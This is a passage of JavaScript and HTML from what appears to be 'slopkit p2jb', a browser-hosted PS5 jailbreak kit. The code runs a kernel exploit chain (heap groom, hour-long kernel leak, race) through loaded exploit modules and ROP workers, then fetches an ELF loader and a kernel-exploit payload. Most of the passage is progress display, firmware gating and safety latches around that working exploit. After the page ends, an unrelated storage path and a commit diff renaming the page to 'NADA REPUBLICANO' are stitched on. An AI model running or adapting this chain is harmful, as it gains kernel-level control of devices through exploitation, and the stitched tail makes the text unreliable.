//            workers chew through the ~152 KB still buffered in the pipes.
//   PRE-BURN no call at all; a tight synchronous fd-closing loop.
// Frozen numbers next to "100%" read as a hang, which is exactly what it looked like.
//
// Now the state is stored and a 1 Hz timer repaints it, so the clock always moves even
// when the exploit is busy. The timer is started LAZILY on the first real phase (the leak
// feed), never at page load: before that the heap groom is running and adding periodic DOM
// writes could perturb the layout the groom depends on. p2jb also now reports real
// progress during drain and pre-burn, so the two fixes reinforce rather than paper over.
window.liveStatus = (function () {
    var el = null, lastBeacon = 0, ticker = null;
    var RUN_T0 = Date.now();
    // Per-phase stats. The ETA extrapolates from the RECENT rate over a sliding window,
    // not the lifetime average, so it adapts when throughput changes and does not count
    // setup time as leak time.
    var key = null, t0 = 0, rate = null, lastMove = 0, samples = [], lastP = null;
    var curText = "", curPct = null, overallMax = 0;
    var WIN_MS = 45000, MIN_SPAN_MS = 4000;

    // Measured phase budgets in seconds, in the order stage0 actually runs them.
    // leak+drain are the 2^32 kqueueex grind: the drain is the ~14.5% of those calls still
    // buffered in the pipes when the feed loop finishes, which is why it gets its own slice
    // rather than being hidden behind a 100% bar.
    var W = { setup: 120, leak: 2700, drain: 620, topup: 115, burn: 60, preburn: 15, race: 300 };
    var ORDER = ["setup", "leak", "drain", "topup", "burn", "preburn", "race"];
    var TOTAL = 0; for (var q = 0; q < ORDER.length; q++) TOTAL += W[ORDER[q]];

    function hms(s) {
        if (!isFinite(s) || s < 0) s = 0;
        return String(Math.floor(s / 3600)).padStart(2, "0") + ":"
            + String(Math.floor(s / 60) % 60).padStart(2, "0") + ":"
            + String(Math.floor(s) % 60).padStart(2, "0");
    }
    function clock(ms) {
        var d = new Date(ms);
        return String(d.getHours()).padStart(2, "0") + ":"
            + String(d.getMinutes()).padStart(2, "0");
    }
    function meter(frac, n) {
        var f = Math.max(0, Math.min(n, Math.round(frac * n)));
        return "[" + "#".repeat(f) + ".".repeat(n - f) + "]";
    }

    function ensureEl() {
        if (el) return el;
        el = document.createElement("pre");
        el.id = "livestat";
        var s = document.getElementById("scr");
        if (s && s.parentNode) s.parentNode.insertBefore(el, s);
        else document.body.insertBefore(el, document.body.firstChild);
        return el;
    }


    /* "DO NOT TURN OFF" BANNER.
       From the drain onward the exploit holds the JS thread in tight loops, so the 1 Hz
       repaint above cannot run and the clock visibly stalls for stretches. That is normal,
       but a frozen-looking screen ~45 minutes into a run is exactly when someone reaches
       for the power button - and pulling power here throws away the whole leak.
       The banner appears once the leak is done and stays up until the payload menu
       replaces the run UI (showPayloadMenu hides every body child except the menu, so it
       clears itself without any extra bookkeeping). */
    var warnEl = null;
    function ensureWarn() {
        if (warnEl) return warnEl;
        warnEl = document.createElement("div");
        warnEl.id = "nokill";
        warnEl.style.cssText =
            "margin:8px 0;padding:10px 12px;border:2px solid #b3261e;border-radius:8px;"
            + "background:#2a0f0f;color:#ff6b6b;text-align:center;letter-spacing:.03em;"
            + "font:700 16px/1.45 system-ui,-apple-system,Segoe UI,sans-serif";
        warnEl.textContent = "DO NOT TURN OFF OR RESTART - WAIT UNTIL ELFLDR BEGINS";
        var line2 = document.createElement("div");
        line2.style.cssText = "margin-top:4px;color:#e0a0a0;font:400 13px/1.4 system-ui,sans-serif";
        line2.textContent = "the clock may stop moving for a while here - that is normal";
        warnEl.appendChild(line2);
        var e = ensureEl();
        if (e && e.parentNode) e.parentNode.insertBefore(warnEl, e.nextSibling);
        return warnEl;
    }
    var WARN_FROM = ORDER.indexOf("drain");

    function render() {
        try {
            if (!el) return;
            try {
                if (WARN_FROM >= 0 && ORDER.indexOf(key) >= WARN_FROM) ensureWarn();
            } catch (e) { }
            var now = Date.now();
            var phaseSecs = (now - t0) / 1000;
            var runSecs = (now - RUN_T0) / 1000;
            var pct = curPct, bar = "";

            if (typeof pct === "number" && pct >= 0) {
                bar = "\n" + meter(pct / 100, 40) + " " + pct.toFixed(2) + "%";
                if (pct >= 99.999) {
                    bar += "   COMPLETE";
                } else if (rate && rate > 0) {
                    var eta = Math.round((100 - pct) / rate);
                    bar += "   " + (rate * 60).toFixed(2) + "%/min"
                        + "   ETA " + hms(eta) + "   done ~" + clock(now + eta * 1000);
                } else {
                    bar += "   ETA --:--:--";
                }
                var idle = Math.round((now - lastMove) / 1000);
                if (idle > 45) bar += "   (no progress for " + idle + "s)";
            }

            // OVERALL: how much of the RUN is left, not just of the phase. Without this the
            // per-phase bar hits 100% at the end of the feed and then sits there through
            // drain, top-up, pre-burn and 96 race attempts.
            var oi = ORDER.indexOf(key);
            if (oi >= 0) {
                var before = 0; for (var r = 0; r < oi; r++) before += W[ORDER[r]];
                var f = (typeof pct === "number" && pct >= 0)
                    ? Math.min(1, pct / 100)
                    : Math.min(1, phaseSecs / W[key]);
                var doneSec = before + f * W[key];
                // monotonic: a phase that finishes early must not make the overall bar
                // jump backwards when the next phase starts at 0%
                if (doneSec > overallMax) overallMax = doneSec; else doneSec = overallMax;
                var leftSec = Math.max(0, TOTAL - doneSec);
                bar += "\nOVERALL " + meter(doneSec / TOTAL, 40) + " "
                    + ((doneSec / TOTAL) * 100).toFixed(1) + "%"
                    + "   step " + (oi + 1) + "/" + ORDER.length + " (" + key + ")"
                    + "   ~" + hms(leftSec) + " left"
                    + "   done ~" + clock(now + leftSec * 1000);
            }

            el.textContent = "P2JB   total " + hms(runSecs)
                + "   " + (key || "main") + " " + hms(phaseSecs)
                + "\n" + curText + bar;
        } catch (e) { }
    }

    return function (text, pct, phase) {
        var now = Date.now();
        try {
            ensureEl();
            var pk = phase || "main";
            if (pk !== key) {
                key = pk; t0 = now; rate = null; lastMove = now; samples = []; lastP = null;
            }
            curText = text;
            curPct = (typeof pct === "number" && pct >= 0) ? pct : null;
            if (curPct !== null) {
                samples.push({ t: now, p: curPct });
                while (samples.length > 2 && now - samples[0].t > WIN_MS) samples.shift();
                var first = samples[0], span = now - first.t, gain = curPct - first.p;
                if (span >= MIN_SPAN_MS && gain > 0) rate = gain / (span / 1000);
                if (lastP === null || curPct > lastP) { lastP = curPct; lastMove = now; }
            }
            // Start the repaint timer only once a real phase is running. Before that the
            // heap groom is in progress and periodic DOM writes are not worth the risk.
            if (!ticker && ORDER.indexOf(pk) >= 0) {
                ticker = setInterval(render, 1000);
            }
            render();
        } catch (e) { }
        // throttled copy to the host log so progress is visible off-console too
        try {
            if (now - lastBeacon > 15000) {
                lastBeacon = now;
                flushMark("PROGRESS", text + (typeof pct === "number" ? " pct=" + pct.toFixed(2) : "")
                    + (rate ? " rate=" + (rate * 60).toFixed(2) + "%/min" : ""));
            }
        } catch (e) { }
    };
})();

// p2jb.js is a classic script: it can only see window properties, so publish
// the win overlay too (used on its ALREADY-JAILBROKEN path).
function showWin() {
    if (window.__p2jbWon) return;
    window.__p2jbWon = true;
    elfldrSpawned = true;
    clearFailureBanners();
    setCatResult(true);
    showVerdict(false, "ELF LOADER READY");
    stage("ELF LOADER READY", "ok");
    showPayloadMenu();
}
window.showWin = showWin;

async function main() {
    flushMark("P2JB-BOOT", "rev=" + REV + "-fw=" + window.fw_str
        + "-stalledAt=" + (STALLED_AT || "none"));
    lockNav(true);
    runInFlight = true;
    try {
        if (!bootChainReady) await bootChain();
        await refreshConsoleNetworkInfo();

        stage("handing over to p2jb -- the kernel leak takes about an hour; "
            + "leave this page open and do not interrupt it");
        if (typeof window.POOPS !== "object" || !window.POOPS.p)
            throw new Error("window.POOPS was not published by prepare()");

        window.syncMark = syncMarkShim;
        await loadScript("rop-worker.js?v=final");   // sync syscall executor (fireSync)
        await loadScript("p2jb_lk.js?v=final");      // per-fw libkernel_web offsets for rop-worker
        {
            // A firmware whose P2JB_LK entry lacks any of the six RVAs would
            // silently fall back to rop-worker's 10.00 defaults -- wrong on
            // every other kernel (wrong setjmp = SIGILL). Refuse instead.
            const LK_KEYS = ["syscall_wrapper", "setjmp", "longjmp",
                "pthread_create", "slot_expect", "thread_list"];
            const lk = (window.P2JB_LK || {})[window.fw_str];
            const missing = !lk ? LK_KEYS
                : LK_KEYS.filter(k => typeof lk[k] !== "number");
            if (missing.length) {
                throw new Error("firmware " + window.fw_str
                    + " is missing libkernel_web offsets for p2jb ("
                    + missing.join(", ") + ") - refusing to start");
            }
        }
        await loadScript("p2jb_poops.js?v=final");   // Y2JB adapter on poopsploit primitives
        // The adapter defaults its payload URLs relative to the page; in this
        // tree the ELFs live one level up (same place poops.html's sender
        // fetches). Must be set AFTER the adapter eval, which assigns its own
        // defaults, and BEFORE p2jb.js starts (it reads them at call time).
        window.P2JB_ELF_URL = "../payloads/elfldr-ps5-1360.elf";
        window.P2JB_KEXP_URL = "../payloads/kexp-v0.7-b12c352.bin";
        // From here the adapter owns the hijacked worker: route this page's
        // syscalls through it (per-NR stubs via window.call).
        P2JB_ACTIVE = true;
        await loadScript("p2jb.js?v=final");         // exploit module, self-starting
        flushMark("P2JB-LOADED", "adapter+module on poopsploit primitives");

        vitals("p2jb is running. Expect roughly an hour of quiet progress "
            + "(?skipleak=1 skips the leak for a fast dry run). If a run aborts "
            + "late, power-cycle the console instead of reloading.");
        runInFlight = false;
        lockNav(false);
        return; // do NOT run poopsploit's rthdr ladder below
    } catch (err) {
        const m = (err && err.message) || String(err);
        stage("p2jb load failed: " + m, "bad");
        flushMark("P2JB-LOAD-FAIL", clean(m).slice(0, 100));
        throw err;
    }
}

async function clearMain() {
    const before = await latch.read();
    const after = await latch.clear();
    stage(before.set
        ? "one-shot latch CLEARED. It was set by: " + (before.detail || "?")
        : "the latch was not set; nothing to clear.", "ok");
    summaryEl.textContent =
        "before: " + JSON.stringify(before) + "\nafter:  " + JSON.stringify(after)
        + (ARMED ? "\n\n?go=1 was present on this URL and was IGNORED: ?clear=1 "
            + "is checked first and returns." : "")
        + "\n\nNOTHING else was done";
    renderNav(STALLED_AT, false);
}

function renderNav() {
    navEl.textContent = "";
    navEl.style.display = "none";
}

function lastRunText() {
    if (!LAST_RUN) return "";
    const age = Math.round((Date.now() - (LAST_RUN.ts || 0)) / 1000);
    return "\nLAST recorded run (" + age + " s ago, trigger=" + LAST_RUN.trigger
        + "): " + (LAST_RUN.stoppedAt ? "stopped at '" + LAST_RUN.stoppedAt + "'"
            : "completed")
        + ", " + LAST_RUN.pass + " pass / " + LAST_RUN.fail + " fail"
        + (LAST_RUN.reboot ? "\n  that run'S verdict was: REBOOT." : "")
        + (LAST_RUN.triggered ? "\n  the trigger fired: " + LAST_RUN.triggered
            : "")
        + (LAST_RUN.corrupt ? "\n  an alias was observed: " + LAST_RUN.corrupt
            : "")
        + (LAST_RUN.triplets ? "\n  triplet established: " + LAST_RUN.triplets
            : "")
        + (LAST_RUN.setuidCalls ? "\n  setuid(1) was called "
            + LAST_RUN.setuidCalls + " time(s) -- IRREVERSIBLE for that boot, "
            + "so the trigger's own precondition (a fresh, singly-referenced "
            + "cred) no longer holds in that WebProcess" : "")
        + (LAST_RUN.chainDead ? "\n  chain died at '" + LAST_RUN.chainDead + "'"
            : "")
        + (LAST_RUN.latchDetail ? "\n  latch detail recorded by that run: "
            + LAST_RUN.latchDetail : "");
}

(async function entry() {

    screenLine("slopkit -- reading the one-shot safety latch");

    // p2jb's libkernel offset table (p2jb_lk.js) covers exactly these
    // firmwares; anything else would run on wrong offsets. 7.61 is allowed
    // EXPERIMENTALLY: the gate below re-checks that its P2JB_LK entry carries
    // ALL six RVAs before arming, so an incomplete entry can never start.
    {
        const m = /^(\d+)\.(\d+)$/.exec(window.fw_str || "");
        const fwNum = m ? parseInt(m[1], 10) * 100 + parseInt(m[2], 10) : -1;
        const fwAllowed = fwNum === 761 || (fwNum >= 1200 && fwNum <= 1270);
        if (!fwAllowed) {
            renderNav("", false);
            stage("firmware " + (window.fw_str || "unknown") + ": this p2jb "
                + "build supports 12.00-12.70 plus 7.61 (experimental). Use "
                + "Poopsploit for everything else.", "bad");
            summaryEl.textContent = "NOTHING was cleared or executed.";
            flushMark("P2JB-FW-REFUSED", window.fw_str);
            sendRemoteEvents(false);
            return;
        }
    }

    if (PRODUCTION_REQUEST_ERROR) {
        renderNav("", false);
        stage("Production request refused: " + PRODUCTION_REQUEST_ERROR, "bad");
        summaryEl.textContent = "NOTHING was cleared or executed.";
        flushMark("POOPS-PRODUCTION-REFUSED", PRODUCTION_REQUEST_ERROR);
        sendRemoteEvents(false);
        return;
    }

    if (CLEARLATCH) {
        renderNav("", false);
        await clearMain();
        sendRemoteEvents(false);
        return;
    }

    if (PRODUCTION_RUN) {
        const runlogCleared = consumeStored(RUNLOG_KEY);
        const progressCleared = consumeStored(PROGRESS_KEY);
        const latchCleared = consumeStored(LATCH_KEY);
        if (!runlogCleared || !progressCleared || !latchCleared) {
            stage("Production run refused: stale state could not be cleared", "bad");
            flushMark("POOPS-PRODUCTION-REFUSED", "stale-state-clear-unverified");
            sendRemoteEvents(false);
            return;
        }
        LAST_RUN = null;
        STALLED_AT = "";
        latchState = "clear";
        flushMark("PRODUCTION-FRESH-BOOT-ASSERTED", "stale-state-cleared=1");
    }

    stage("checking the one-shot safety latch");
    const l = await latch.read();
    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
        + "-detail=" + clean(l.detail || ""));

    // ?auto=1 clears the latch instead of asking; reboot between runs
    if (l.set && AUTOCLEAR) {
        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
        await latch.clear();
        stage("latch was set and ?auto=1 cleared it, set by: "
            + (l.detail || "(no detail)")
            + "\nassumes the console has been rebooted since that run.");
        l.set = false;
    }

    if (l.set) {
        renderNav(STALLED_AT, true);
        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-LATCHED", clean(l.detail || ""));
        sendRemoteEvents(false);
        return;
    }

    if (!ARMED) {
        document.getElementById("arm").hidden = false;
        renderNav(STALLED_AT, false);
        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
            + STALLED_AT + "'" : ""));
        vitals("open this page with ?go=1 to arm it. Nothing runs otherwise.");

        summaryEl.textContent = lastRunText();
        flushMark("P2JB-IDLE", "rev=" + REV + "-armed=0");
        sendRemoteEvents(false);
        return;
    }

    if (STALLED_AT) {
        renderNav(STALLED_AT, false);
        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
            + "clear; a fresh production link restarts cleanly", "bad");
        summaryEl.textContent = lastRunText();
        flushMark("P2JB-STALLED", STALLED_AT);
        sendRemoteEvents(false);
        return;
    }

    // Already jailbroken this boot? If an ELF loader owns port 9021 there is
    // nothing left to run -- go straight to the payload list. On a miss or a
    // failed probe, fall through into the normal run.
    try {
        stage("checking for an existing ELF loader on port 9021");
        await bootChain();
        await refreshConsoleNetworkInfo();
        if (await probeExistingElfLoader()) {
            openExistingPayloadMenu();
            sendRemoteEvents(false);
            return;
        }
        flushMark("ELFLDR-REUSE-MISS", "127.0.0.1-port=9021-closed");
    } catch (err) {
        flushMark("ELFLDR-PROBE-SKIPPED",
            clean((err && err.message) || String(err)));
    }

    renderNav("", false);
    main().catch(err => {
        const m = (err && err.message) || String(err);
        stage("boot failed: " + m, "bad");
        flushMark("P2JB-FAILED", (err && err.name) + ":" + m.slice(0, 160));
        sendRemoteEvents(false);
        runInFlight = false;
        lockNav(false);
    });
})().catch(err => {
    // Anything thrown before main()'s own handler exists would otherwise
    // freeze the page after the first screen line with zero explanation.
    try {
        stage("entry failed: " + ((err && err.message) || err), "bad");
        flushMark("P2JB-ENTRY-THREW",
            clean(String((err && err.message) || err)).slice(0, 100));
    } catch (e) { }
});
</script>
</body>
</html>

==== commit 82a82757: "Update p2jb.html" ====
--- a/slopkit/p2jb.html
+++ b/slopkit/p2jb.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>slopkit p2jb</title>
+<title>NADA REPUBLICANO</title>
 <link rel="preload" href="cat.jpg" as="image">
 <link rel="preload" href="mmhmm-cats-ps5.gif" as="image">
 
@@ -324,7 +324,7 @@
 </head>
 <body class="quiet">
 <div id="slopkitHeader">
-  <h1>PS5 SlopKit P2JB (12.02-12.70)</h1>
+  <h1>NADA REPUBLICANO P2JB (12.02-12.70)</h1>
   <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
 </div>
 <div id="main-content">
